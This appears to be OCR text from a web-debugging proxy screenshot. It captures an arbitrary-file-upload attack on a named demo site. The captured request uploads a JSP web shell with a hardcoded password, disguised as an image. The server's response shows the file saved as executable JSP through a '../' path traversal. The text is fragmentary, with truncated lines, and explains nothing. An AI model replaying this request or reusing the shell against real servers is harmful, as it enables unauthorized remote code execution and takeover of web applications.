 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://demo.netinnet.cn/netinnet_sjzh/douploaddatafile?action=common_img&start=upl
Accept: text/html, application/xhtml+xml, */*
Referer: http://demo.netinnet.cn:80/netinnet_sjzh/do?action=common_img&start=select&img_
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df2e937204b0
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Content-Length: 10251
Host: demo.netinnet.cn
Pragma: no-cache
Cookie:
-----------------------------7df2e937204b0
Content-Disposition: form-data; name="img_src"
-----------------------------7df2e937204b0
Content-Disposition: form-data; name="blob"; filename="test.jsp"
Content-Type: image/pjpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "sqzr";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
e='TempForm' action="do" method='post' >
pe="hidden" name="FM_ORIGINEFILENAME" value="test.jsp" />
pe="hidden" name="FM_FILESAVENAME" value="EFD5DE19AC13000600000001449429.jsp" />
pe="hidden" name="FM_FILESAVEURL" value="data/../EFD5DE19AC13000600000001449429.jsp" />
pe="hidden" name="start" value="upload_img" />
pe="hidden" name="fm_subdir" value="../" />
pe="hidden" name="action" value="common_img" />
pe="hidden" name="fm_maxSize" value="10240" />
pe="hidden" name="img_src" value="" />
pe="hidden" name="result" value="1" />